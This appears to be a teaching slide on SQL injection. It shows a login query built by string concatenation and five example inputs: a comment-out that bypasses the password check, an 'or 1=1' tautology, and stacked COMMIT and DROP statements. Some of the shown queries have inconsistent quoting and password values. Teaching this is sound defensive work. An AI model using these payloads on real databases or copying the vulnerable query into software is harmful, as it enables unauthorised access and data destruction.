 SQL Injection Example

Happy-go-lucky SQL statement:

statement = “SELECT Username, UserID, Password FROM Users WHERE username =“ + user + “ AND password =“ + password

Looks benign on the surface, but try this…

1. “bob”/”foobar” -> SELECT Username, UserID, Password FROM Users WHERE Username = 'bob' AND Password = 'foobar‘
2. “bob’—”/”” -> SELECT Username, UserID, Password FROM Users WHERE Username = ‘bob‘—’ AND Password = 'foobar‘
3. “bob’ or 1=1—”/”” -> SELECT Username, UserID, Password FROM Users WHERE Username = ‘bob‘ or 1=1—’
4. “bob’; COMMIT—”/”” -> SELECT Username, UserID, Password FROM Users WHERE Username = ‘bob‘; COMMIT—’ AND Password = 'foobar
5. “bob’; DROP Users —”/”” -> SELECT Username, UserID, Password FROM Users WHERE Username = ‘bob‘; DROP Users—’ AND Password = 'foobar‘